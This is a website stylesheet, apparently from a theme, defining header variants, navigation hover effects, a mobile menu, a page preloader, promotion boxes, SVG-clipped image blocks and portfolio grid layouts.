    transform: none;
  }
}
.navi-level-1 > li .open-navi-2 {
  display: block;
}
.navi-level-1 > li:last-child a:after {
  display: none;
}
.navi-level-1 li:last-child ul.navi-level-2 {
  right: 0;
  left: auto;
}
.sub-navi {
  text-align: right;
}
.sub-navi > li a {
  padding-left: 15px;
  padding-right: 15px;
}
.sub-navi > li:nth-last-child(2) a {
  padding-right: 0;
}
.sub-navi > li:nth-last-child(2) a:after {
  display: none;
}
.mini-cart {
  display: inline-block;
  position: relative;
}
span.mini-cart-counter {
  position: absolute;
  display: block;
  top: -5px;
  left: 35px;
  width: 18px;
  height: 18px;
  background: #ebcd1e;
  color: #333;
  border-radius: 50%;
  line-height: 18px;
  text-align: center;
}
.header-v1 .left-header,
.header-v1 .right-header,
.header-v1 nav {
  float: left;
}
.header-v1 .left-header,
.header-v1 .right-header {
  width: 20%;
}
.header-v1 nav {
  width: 60%;
}
.header-v1 nav .navi-level-1 {
  text-align: center;
}
.header-v1 nav .navi-level-2 {
  text-align: left;
}
.header-v2 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.header-v2 .navi-level-1 > li a {
  color: #ccc;
}
.header-v2 .left-header {
  float: left;
  width: 470px;
}
.header-v2 .left-header li {
  vertical-align: top;
}
.header-v2 .left-header .navi-level-1 li a.logo {
  padding-left: 15px;
  padding-right: 15px;
}
.header-v2 nav {
  float: right;
  width: calc(100% - 670px);
  text-align: right;
}
.header-v2 nav ul.navi-level-2 {
  text-align: left;
}
.header-v2 nav ul {
  display: inline-block;
}
.header-v2 nav ul:nth-child(1) > li:last-child:after {
  display: block;
}
.header-v2 .sub-navi {
  float: right;
}
/* Header V3 */
.header-v3 .left-header,
.header-v3 .right-header {
  width: calc(50% - 112.5px);
  float: left;
}
.header-v3 div.logo {
  width: auto;
  display: block;
  float: left;
}
.header-v3 div.logo a {
  padding-bottom: 0;
  padding-top: 15px;
}
.header-v3 nav {
  display: block;
  width: 100%;
}
.header-v3 .left-header {
  text-align: right;
}
.header-v3 .left-header .navi-level-2 {
  text-align: left;
}
.header-v3 .right-header ul {
  text-align: left;
}
.header-v3 #navi-left li:last-child a:after {
  display: block;
}
/* Header V4 */
.header-v4 .left-header {
  width: 160px;
  display: inline-block;
  float: left;
}
.header-v4 nav {
  width: calc(100% - 160px - 90px);
  display: inline-block;
  float: left;
  text-align: right;
}
.header-v4 nav li a {
  padding: 18px 18px 17px 18px;
}
.header-v4 nav li:last-child a:after {
  display: block;
}
.header-v4 .right-header {
  width: 90px;
  display: inline-block;
  float: right;
}
.header-v4 .navi-level-1 > li a {
  color: #555;
}
.header-v4 .left-header .navi-level-1 li a.logo {
  padding-left: 0;
}
/* Header V5 */
.header-v5 {
  background: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.header-v5 .left-header {
  width: 160px;
}
.header-v5 .navi-level-1 > li > a {
  color: #ccc;
}
.header-v5 .navi-level-1 > li > a::after {
  color: rgba(255, 255, 255, 0.08);
}
.header-v6 {
  position: relative;
  height: auto;
}
.header-v6 .left-header {
  width: 300px;
  display: inline-block;
}
.header-v6 .logo {
  display: block;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 60px;
}
.header-v6 .right-header {
  width: 300px;
  float: right;
  text-align: right;
}
.header-v6 .right-header a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.header-v6 .right-header a:hover {
  color: #ebcd1e;
}
.header-v6 .right-header .price-mini-cart {
  margin-left: 10px;
}
.header-v6 nav {
  margin-top: 30px;
  clear: both;
  text-align: center;
  margin-bottom: 20px;
}
.header-v6 nav ul li {
  text-align: center;
}
.header-v6 nav .navi-level-2 li {
  text-align: left!important;
}
.header-v6 .right-header > ul > li:nth-last-child(2) a {
  display: none;
}
.header-v6 .right-header > ul > li:nth-last-child(3) a:after {
  display: none;
}
.header-v6 .right-header > ul > li:nth-last-child(3) a {
  padding-right: 0;
}
/* Hover Effect Link */
.hover-style-2 nav .navi-level-1 > li > a > span {
  display: block;
  position: relative;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before {
  display: block;
  width: 0;
  height: 3px;
  position: absolute;
  background: #ebcd1e;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  transition: all 0.3s ease-in-out;
  z-index: -1;
}
.hover-style-2 nav .navi-level-1 > li:hover > a > span:before {
  width: 100%;
}
.hover-style-3 nav .navi-level-1 > li > a > span {
  display: block;
  position: relative;
  padding: 0 5px;
}
.hover-style-3 nav .navi-level-1 > li > a > span:before {
  display: block;
  width: 0;
  height: 100%;
  position: absolute;
  background: #ebcd1e;
  left: 0;
  top: 0;
  content: "";
  transition: all 0.3s ease-in-out;
  z-index: -1;
}
.hover-style-3 nav .navi-level-1 > li:hover > a > span:before {
  width: 100%;
}
.hover-style-4 nav .navi-level-1 li a {
  transition: all 0.6s ease 0s;
}
.hover-style-4 nav .navi-level-1 > li:hover > a {
  color: #ebcd1e;
}
.hover-style-5 nav .navi-level-1 > li > a > span {
  display: block;
  position: relative;
  padding: 0;
}
.hover-style-5 nav .navi-level-1 > li > a > span:before {
  display: block;
  width: 0;
  height: 2px;
  position: absolute;
  background: #ebcd1e;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0px;
  content: "";
  transition: all 0.3s ease-in-out;
  z-index: -1;
}
.hover-style-5 nav .navi-level-1 > li:hover > a > span:before {
  width: 100%;
}
.navi-level-1 li span {
  z-index: 3;
}
.mCSB_container {
  padding-bottom: 100%;
}
.mobile-menu-first .mCSB_container {
  padding: 0px 0 100% 0;
}
.mobile-menu-first .mCustomScrollbar {
  max-height: 600px;
  overflow: hidden;
  position: relative;
}
.mobile-menu-first .mCSB_scrollTools {
  left: 0;
}
.footer-mobile-menu {
  float: left;
}
.button-wrap .bttn {
  width: 150px;
  background: #FFC000;
  color: #222;
  display: inline-block;
  margin-right: 20px;
  padding: 10px 0;
  padding-left: 30px;
}
pre {
  font-family: monospace;
  background-color: #fFF9f9;
  border: #bb7799 1px solid;
  color: #440011;
  font-size: 100%;
  width: 80%;
  overflow: auto;
  word-spacing: normal;
  word-wrap: normal;
  padding-top: 15px;
}
a.options {
  padding: 5px 10px;
  background: #FFC000;
  text-decoration: none;
  color: #fff;
  margin-right: 10px;
}
.option-wrap {
  margin-bottom: 10px;
  background: #eee;
  padding: 10px 0 10px 10px;
  width: 80%;
}
.home-top-form {
    background-color: #fff;
    border: 1px solid #ccc; /* Light gray border */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Subtle shadow */
    border-radius: 6px; /* Optional: rounded corners */
}
.home-top-content li{
	margin-bottom:10px;
}
.home-top-form .form-contact-arc input.form-control {
    height: 46px;
}
@media (max-width: 767px) {
  .browser-size {
    display: none;
  }
	.home-top-content .vc_custom_1746711590225{
		 padding-right: 15px !important;
	}
	.home-top-content ul{
		 margin-left: 30px !important;
	}
	.home-top-form{
		margin:0 20px;
		width:auto!important;
	}
}
@media (max-width: 640px) {
  .option-wrap,
  pre {
    width: 100%;
  }
}
/******** ie11 scroll bar fix *********/
@-ms-viewport {
  width: auto !important;
}
/************************
*************************
    Mobile Menu v1.0
    (c) 2015 George Lieu
    licensed under MIT
************************
************************/
html {
  overflow-x: hidden;
}
#page {
  position: relative;
  left: 0;
}
#overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  min-height: 100%;
  width: 100%;
  z-index: 9999;
  background: rgba(235, 205, 30, 0.95);
  opacity: 1;
  cursor: pointer;
  transition: all 1s;
}
.mmPushBody {
  width: 100%;
  height: 100%;
  overflow-x: hidden;
}
#mobile-menu {
  position: fixed;
  top: 0;
  z-index: 99999;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
  display: none;
  border-right: 1px solid #cccccc;
  box-sizing: content-box;
}
#mobile-menu-right {
  position: fixed;
  top: 0;
  z-index: 99999;
  box-shadow: 0 1px 8px #555555;
  display: none;
  border-right: 1px solid #cccccc;
  box-sizing: content-box;
}
.mobile-menu {
  list-style-type: none;
  margin: 0;
  width: 100%;
  float: left;
  margin-left: 0;
  padding-left: 0;
  position: relative;
  box-sizing: border-box;
}
.mobile-menu ul {
  margin-left: 0;
  padding-left: 0;
  float: left;
  display: block;
  width: 100%;
}
.mobile-menu .expand {
  right: 0;
  position: absolute;
  padding: 0 10px;
  color: #888;
  margin-left: 100px;
}
.mobile-menu .expand:hover {
  cursor: pointer;
}
.mobile-menu li {
  display: block;
  border-bottom: 1px solid #eee;
  width: 100%;
  float: left;
  margin-left: 0;
  padding-left: 0;
  position: relative;
  background: transparent;
}
.mobile-menu li a {
  display: block;
  overflow: hidden;
  white-space: normal;
  text-decoration: none;
  padding: 10px;
  padding-left: 15px;
  transition: all 0.6s ease 0s;
}
.mobile-menu li li a {
  padding-left: 25px;
}
.mobile-menu li li li a {
  padding-left: 35px;
}
.mm-toggle {
  display: none!important;
  cursor: pointer;
  font-size: 18px!important;
  transition: all 0.6s ease 0s;
  position: relative;
}
.mm-toggle span {
  position: absolute;
  top: 5px;
}
.icon-plus:before,
.icon-minus:before {
  content: "\4c";
  font-family: 'ElegantIcons';
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.icon-minus:before {
  content: "\4b";
}
.mobile-menu .open {
  background: transparent;
  color: #fff;
}
.mobile-menu .open + a {
  background: #ebcd1e;
  color: #333;
}
.mmPushBody .mm-toggle {
  position: relative;
}
.header-mobile-menu {
  display: block;
  width: 100%;
  padding: 25px 15px;
  background: #222;
  z-index: 999;
}
.header-mobile-menu a {
  font-size: 13px;
  font-weight: normal;
  color: #fff;
}
.header-mobile-menu .mm-toggle {
  position: absolute;
  top: 15px;
  right: -14px;
  font-size: 35px !important;
  width: 50px;
  height: 50px;
  color: #ebcd1e;
  opacity: .8;
}
.header-mobile-menu .mm-toggle:hover {
  opacity: 1;
}
.footer-mobile-menu ul.social {
  padding-left: 15px;
}
.footer-mobile-menu ul.social li {
  display: inline-block;
  float: left;
  width: auto;
  margin-right: 5px;
  margin-top: 15px;
  margin-bottom: 10px;
  border-bottom: 0;
}
.footer-mobile-menu ul.social li a {
  background: rgba(255, 255, 255, 0.1);
  line-height: 20px;
  text-align: center;
  margin-left: 0;
  font-size: 11px;
}
.footer-mobile-menu ul.social li a i {
  margin-left: -3px;
}
.footer-mobile-menu ul.social li a:hover {
  color: #222;
  background: #ebcd1e;
}
ul.address-footer-mobile {
  padding: 0;
  padding-left: 20px;
  margin: 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  display: block;
  width: 100%;
  float: left;
}
ul.address-footer-mobile li {
  display: block;
  width: 100%;
  padding: 7px 0;
}
ul.address-footer-mobile li p {
  font-size: 13px;
  color: #fff;
  font-weight: 300;
  margin: 0;
}
/* Custom */
.mobile-menu {
  background: #333;
}
.mobile-menu li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu li a {
  color: #fff;
  font-weight: 300;
  font-size: 13px;
  transition: all 0.1s;
  display: block;
}
.mobile-menu li ul li:last-child {
  border-bottom: none;
}
.mobile-menu li:hover .expand {
  color: #222;
}
.mobile-menu li ul {
  background: #222;
}
.mobile-menu .open + a {
  color: #222;
  font-weight: 400;
  transition: all 0.6s ease 0s;
}
.mobile-menu .expand:hover {
  color: #fff;
}
.mobile-menu .expand.open {
  color: #222;
}
.mobile-menu > li:hover > a {
  background: #ebcd1e;
  color: #222;
  font-weight: 400;
}
.mobile-menu li li:hover a {
  background: #ebcd1e;
  color: #222;
  font-weight: 400;
}
/* Layour
----------------------------------------------------------*/
/* Import */
/* Font Family
----------------------------------------------------------*/
/* Reset
----------------------------------------------------------*/
h1 {
  font-size: 40px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h2 {
  font-size: 36px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h3 {
  font-size: 24px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h4 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: 400;
  letter-spacing: 2px;
}
h5 {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h6 {
  font-size: 12px;
  line-height: 1.2;
}
h1,
h2,
h3,
h4,
h5 {
  color: #333;
}
h6 {
  color: #555;
}
a {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a:hover,
a:focus {
  outline: none;
  text-decoration: none;
}
ul {
  padding-left: 0;
}
h4 mark {
  letter-spacing: 2px;
}

/* #PAGE LOAD */
#royal_preloader {
  width: 100%;
  height: 100%;
  font-family: Arial;
  font-size: 12px;
  visibility: visible;
  position: fixed;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  z-index: 9999999999;
  -webkit-transition: opacity 0.2s linear 0.8s;
  -moz-transition: opacity 0.2s linear 0.8s;
  -ms-transition: opacity 0.2s linear 0.8s;
  -o-transition: opacity 0.2s linear 0.8s;
  transition: opacity 0.2s linear 0.8s;
}
#royal_preloader.complete {
  opacity: 0;
}
#royal_preloader .background {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-color: #000000;
  -webkit-transition: background 0.5s linear;
  -moz-transition: background 0.5s linear;
  -ms-transition: background 0.5s linear;
  -o-transition: background 0.5s linear;
  transition: background 0.5s linear;
}
#royal_preloader.number .name {
  position: absolute;
  top: 20%;
  left: 0px;
  right: 0px;
  text-transform: uppercase;
  color: #EEEEEE;
  text-align: center;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s linear;
  -moz-transition: -moz-transform 0.3s linear;
  -ms-transition: -ms-transform 0.3s linear;
  -o-transition: -o-transform 0.3s linear;
  transition: transform 0.3s linear;
  -webkit-animation: fly 0.3s;
  -moz-animation: fly 0.3s;
  -ms-animation: fly 0.3s;
  -o-animation: fly 0.3s;
  animation: fly 0.3s;
}
#royal_preloader.number .percentage {
  color: #FFFFFF;
  font-family: Impact, Arial;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
  text-align: center;
  margin: -90px 0px 0px -90px;
  background-repeat: no-repeat;
  background-position: 50% 0;
  padding-top: 80px;
  width: 180px;
  position: absolute;
  font-size: 50px;
  top: 50%;
  left: 50%;
  -webkit-transition: all 0.3s linear 0.5s;
  -moz-transition: all 0.3s linear 0.5s;
  -ms-transition: all 0.3s linear 0.5s;
  -o-transition: all 0.3s linear 0.5s;
  transition: all 0.3s linear 0.5s;
}
#royal_preloader.text .loader {
  position: absolute;
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  text-align: center;
  top: 50%;
  left: 50%;
  width: 240px;
  margin-left: -60px;
  height: 60px;
  line-height: 60px;
  margin-top: -30px;
  font-size: 30px;
  white-space: nowrap;
}
#royal_preloader.text .loader div {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0%;
  background-color: #000000;
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transition: left 0.3s linear;
  -moz-transition: left 0.3s linear;
  -ms-transition: left 0.3s linear;
  -o-transition: left 0.3s linear;
  transition: left 0.3s linear;
}
#royal_preloader.logo .loader {
  width: 120px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -14px 0px 0px -60px;
  background-size: 100% auto;
  overflow: hidden;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  /*background-size: cover;*/
}
#royal_preloader.logo .loader div {
  position: absolute;
  bottom: 0%;
  left: 0px;
  right: 0px;
  height: 100%;
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transition: bottom 0.3s linear;
  -moz-transition: bottom 0.3s linear;
  -ms-transition: bottom 0.3s linear;
  -o-transition: bottom 0.3s linear;
  transition: bottom 0.3s linear;
}
#royal_preloader.logo .percentage {
  position: absolute;
  width: 80px;
  height: 30px;
  line-height: 30px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 2px;
  top: 50%;
  left: 50%;
  margin: 33px 0px 0px -40px;
  color: #212121;
  text-align: center;
}
@-webkit-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@-moz-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@-ms-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@-o-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}

/* Global
----------------------------------------------------------*/
.max-height-header {
  max-height: 79px;
}
.white-text {
  color: white;
}
.text-cap {
  text-transform: uppercase;
}
.bg-grey {
  background: #f5f5f5;
}
.bg-dark {
  background: #333;
}
.grey-text {
  color: #ccc;
}
.no-padding {
  padding: 0!important;
}
.no-padding-tb {
  padding-top: 0!important;
  padding-bottom: 0!important;
}
.no-padding-bot {
  padding-bottom: 0!important;
}
.padding-bot-90 {
  padding-bottom: 90px!important;
}
.padding-bot-30 {
  padding-bottom: 30px!important;
}
.padding-top-30 {
  padding-top: 30px!important;
}
.padding-top-20 {
  padding-top: 20px!important;
}
mark {
  background: #ebcd1e;
  padding: 0 3px;
}
.font-use {
  font-family: 'Montserrat', sans-serif;
  font-family: 'Roboto', sans-serif;
}
body {
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  line-height: 25px;
  color: #666;
  overflow: hidden;
}
.padding {
  padding: 94px 0 120px 0;
}
.padding-bottom-0 {
  padding-bottom: 0!important;
}
/*space*/
.fixbug-inline-block {
  margin-top: -10px;
}
.mgb0 {
  margin-bottom: 0px!important;
}
.mgb20 {
  margin-bottom: 20px;
}
.mgb30 {
  margin-bottom: 20px;
}
.mgb45 {
  margin-bottom: 45px;
}
.mgt60 {
  margin-top: 60px;
}
/* Divider */
.divider {
  width: 100%;
  max-width: 370px;
  height: 1px;
  margin: 40px auto;
  display: block;
  position: relative;
  background: #e5e5e5;
}
/* SVG */
.svg-triangle-icon-container {
  width: 22px;
  height: 15px;
  overflow: visible!important;
  left: 50%;
  margin-left: -11px;
  margin-top: -6px;
  display: block;
  position: absolute;
}
.svg-triangle-icon {
  fill: transparent;
  stroke: #ebcd1e;
  stroke-width: 3;
}
/* Title */
.title {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  text-align: center;
}
/* Block */
.block-img-left,
.block-img-right {
  margin: 25px 0;
}
/* Block IMG Left */
.block-img-left {
  display: inline-block;
}
.block-img-left .text-box {
  text-align: left;
  display: inline-block;
  padding-left: 15px;
  width: 50%;
}
.block-img-left .img-block {
  float: left;
  width: calc(50% - 15px);
  margin-right: 15px;
  border-radius: 3px;
  overflow: hidden;
  display: block;
}
/* Block IMG Right */
.block-img-right {
  display: inline-block;
}
.block-img-right .text-box {
  text-align: right;
  display: inline-block;
  padding-right: 15px;
  width: 50%;
}
.block-img-right .img-block {
  float: right;
  width: calc(50% - 15px);
  margin-left: 15px;
  border-radius: 3px;
  overflow: hidden;
  display: block;
}
/* Block Img Full */
.block-img-full .img-block {
  display: block;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.block-img-full .text-box {
  margin-top: 30px;
  padding: 0;
}
.block-img-full .text-box h4 {
  margin-bottom: 20px;
}
/* Promotion Box */
.promotion-box figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  max-height: 420px;
}
.promotion-box figure figcaption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* Promotion Dark */
.promotion-box-dark {
  display: flex;
  height: 420px;
  transition: all 0.6s ease 0s;
}
.promotion-box-dark .box-dark-content {
  width: 100%;
  height: 100%;
  text-align: center;
}
.promotion-box-dark p {
  font-size: 15px;
  color: #aaa;
}
.promotion-box-dark h3 {
  font-weight: 300;
  color: #fff;
  margin-bottom: 20px;
}
.promotion-box-dark.box-pro-1 {
  background: #333333;
}
.promotion-box-dark.box-pro-1:hover {
  background: #000;
}
.promotion-box-dark.box-pro-2 {
  background: #2b2b2b;
}
.promotion-box-dark.box-pro-2:hover {
  background: #000;
}
.promotion-box-dark.box-pro-3 {
  background: #242424;
  margin-left: -1px;
}
.promotion-box-dark.box-pro-3:hover {
  background: #000;
}
.icon-promotion {
  color: #ebcd1e;
  font-size: 60px;
  text-align: center;
  display: block;
  padding-bottom: 14px;
  margin-top: 117px;
}
/* Promotion Fixed */
.relative {
  position: relative;
}
.prmotion-fix {
  left: 0;
  width: 100%;
}
.item-promotion-h5 {
  display: inline-block;
  width: 49%;
  float: left;
  background: #ebcd1e;
}
.item-promotion-h5 .img-promotion-h5 {
  display: inline-block;
  float: left;
  width: 50%;
}
.item-promotion-h5 .promotion-h5-text-box {
  display: inline-block;
  float: left;
  width: 50%;
  padding: 10px 26px;
}
.item-promotion-h5 .promotion-h5-text-box h3 {
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
}
.item-promotion-h5 a {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #333;
  margin-top: 16px;
  display: block;
  transition: all 0.6s ease 0s;
}
.item-promotion-h5 a:hover {
  padding-left: 15px;
}
.item-promotion-h5:last-child {
  float: right;
}
/*---------------*/
/***** Layla *****/
/*---------------*/
figure figcaption {
  background: rgba(0, 0, 0, 0.6);
  transition: all .35s;
  cursor: default;
}
figure.effect-layla img {
  width: 120%;
  max-width: 992px;
}
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
  position: absolute;
  content: '';
  opacity: 0;
}
figure.effect-layla figcaption::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
figure.effect-layla figcaption::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  transform: scale(1, 0);
  transform-origin: 100% 0;
}
figure.effect-layla h3 {
  padding-top: 20%;
  transition: transform 0.35s;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
}
figure.effect-layla p {
  padding: 0.5em 0;
  text-transform: none;
  transform: translate3d(0, -10px, 0);
  color: #aaa;
  max-width: 300px;
  margin: 0 auto;
  padding-bottom: 26px;
  transition: all .5s;
}
figure.effect-layla h3 {
  transform: translate3d(0, -20px, 0);
}
figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
  transition: opacity 0.35s, transform 0.35s;
}
figure .ot-btn {
  position: relative;
  z-index: 2;
}
/* Why Choose Us */
.chooseus-container {
  width: 880px;
  margin: 0 auto;
}
.chooseus-container .chooseus-item {
  width: 50%;
  float: left;
  display: inline-block;
  margin-bottom: 80px;
}
.chooseus-canvas-item,
.chooseus-item {
  position: relative;
  padding: 0;
  width: 310px;
  height: 350px;
  text-align: center;
  margin: 0 auto;
}
.chooseus-canvas-item h4,
.chooseus-item h4 {
  transition: all 0.6s ease 0s;
}
.triangle-div {
  cursor: pointer;
  fill: none;
  fill-opacity: 0;
  stroke: #ccc;
  stroke-width: 1;
  stroke-dasharray: 4;
}
.svg-hexagon {
  width: 310px;
  height: 350px;
}
.hexagon {
  fill: transparent;
  stroke: #ebcd1e;
  stroke-width: 3;
}
.svg-triangle-dotted {
  position: absolute;
  top: 28px;
  left: 28px;
}
.svg-triangle-container {
  width: 256px;
  padding: 0;
  position: absolute;
  top: 28px;
  left: 28px;
}
.svg-triangle-dotted {
  width: 256px;
  height: 220px;
}
.svg-triangle-dotted.svg-tri-2 {
  transform: rotate(-30deg) translateY(40px);
  left: -20px;
}
.svg-triangle-dotted.svg-tri-3 {
  transform: rotate(-90deg) translateY(40px);
  left: -30px;
}
.svg-triangle-dotted.svg-tri-4 {
  transform: rotate(-180deg) translateY(-74px);
  left: 27px;
}
.triangle-img-warp {
  width: 256px;
  height: 220px;
  overflow: hidden;
  position: absolute;
}
.triangle-img-warp img {
  width: 140%;
  max-width: 140%;
  transition: all 0.8s ease-in-out;
  display: block;
  position: absolute;
}
.tri {
  top: 28px;
  left: 28px;
  transform: translateY(32px);
  transition: all 0.8s ease-in-out;
}
.tri img {
  left: -50px;
  top: -90px;
  transition: all 0.8s ease-in-out;
}
.triangle-img-warp {
  clip-path: url("images/Svg/triangle.svg#svgClip");
  -webkit-clip-path: polygon(0px 220px, 256px 220px, 128px 0px);
}
.tri2 {
  clip-path: url("images/Svg/tri2.svg#tri2");  
  -webkit-clip-path: polygon(0px 256px, 220px 128px, 0px 0px);
  transition: all 0.8s ease-in-out;
  left: 95px;
  top: 40px;
  width: 220px;
  height: 256px;
}
.tri2 img {
  /*left: -65px;*/
}
.tri3 {
  transition: all 0.8s ease-in-out;
  transform: rotate(-90deg) translateY(40px);
  left: -48px;
  top: 60px;
}
.tri3 img {
  left: -42px;
  transform: scale(0.9, 0.9) rotate(90deg) translateY(20px);
}
.tri4 {
  transition: all 0.8s ease-in-out;
  transform: rotate(-180deg) translateY(-74px);
  left: 27px;
  top: -10px;
}
.tri4 img {
  left: -42px;
  transform: scale(0.8, 0.8) rotate(180deg) translateY(40px) translateX(20px);
}
/* Choose Us Full Width */
.chooseus-full-width .chooseus-container {
  max-width: 100%;
  width: 100%;
}
.chooseus-full-width .chooseus-container .chooseus-item {
  width: 25%;
  display: inline-block;
  float: left;
}
/* Iso Top Lastest Project */
.projectContainer .element-item {
  width: 25%;
  position: relative;
  transform-style: preserve-3d;
}
.projectContainer .element-item .project-info {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.6s ease 0s;
  top: 0;
  left: 0;
}
.projectContainer .element-item .project-info a {
  display: block;
  position: relative;
  top: 40.5%;
  transform: translateY(-50px);
  text-align: center;
  transition: all 0.6s ease 0s;
}
.projectContainer .element-item .project-info a.cateProject {
  font-size: 15px;
  line-height: 18px;
  color: #555;
  position: relative;
  top: 41%;
  transform: translateY(50px);
  text-align: center;
  display: block;
  transition: all 0.6s ease 0s;
}
.projectContainer .element-item .project-info a.cateProject:hover {
  color: #222;
}
.projectContainer .element-item:hover .project-info {
  opacity: 1;
  background: rgba(235, 205, 30, 0.95);
}
.projectContainer .element-item:hover .project-info a {
  transform: translateY(0%);
}
.projectContainer .element-item:hover .project-info a.cateProject {
  transform: translateY(0%);
}
.project-terms {
  text-align: center;
  margin-top: 5px;
  margin-bottom: 48px;
  display: block;
}
.project-terms a {
  display: inline-block;
  padding: 0 25px;
}
.project-terms a h4 {
  display: inline-block;
  position: relative;
  color: #555;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  z-index: 9;
}
.project-terms a h4:before {
  content: "";
  width: 0px;
  height: 3px;
  background: rgba(235, 205, 30, 0.9);
  transition: all 0.6s ease 0s;
  position: absolute;
  top: 0px;
  left: 0;
  z-index: -1;
  top: 5px;
}
.project-terms a:hover h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms a.current h4 {
  color: #333;
}
.project-terms a.current h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms-2 a h4 {
  color: #ccc;
  padding: 0 5px;
  transition: all 0.6s ease 0s;
}
.project-terms-2 a h4:before {
  content: "";
  width: 0%;
  height: 22px;
  top: -4px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms-2 a.current h4 {
  color: #333;
  padding: 0 5px;
}
.project-terms-2 a.current h4:before {
  content: "";
  width: 100%;
  height: 22px;
  top: -4px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms-2 a:hover h4 {
  color: #333;
}
.project-terms-2 a:hover h4:before {
  content: "";
  width: 100%;
  height: 22px;
  top: -4px;
  background: rgba(235, 205, 30, 0.9);
}
/*Portfolio Grid v1 2 column container */
.portfolio-grid-1-warp {
  padding: 0 20px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item {
  width: 50%;
  padding: 0 20px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .portfolio-img-demo {
  overflow: hidden;
  display: block;
  width: 100%;
  margin-bottom: 12px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item img {
  transition: all 0.6s ease 0s;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item img:hover {
  transform: scale(1.1, 1.1);
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info {
  position: static;
  opacity: 1;
  transform: none;
  display: block;
  float: left;
  padding: 0px 0 35px  0px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a {
  transform: none;
  position: static;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4 {
  transform: none;
  font-size: 16px;
  transition: all 0.6s ease 0s;
  margin-top: 5px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4:hover {
  color: #ebcd1e;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject {
  color: #9f9f9f;
  font-size: 13px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject:hover {
  color: #ebcd1e;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item:hover .project-info {
  background: transparent;
}
/*Portfolio Grid 1 2 column container */
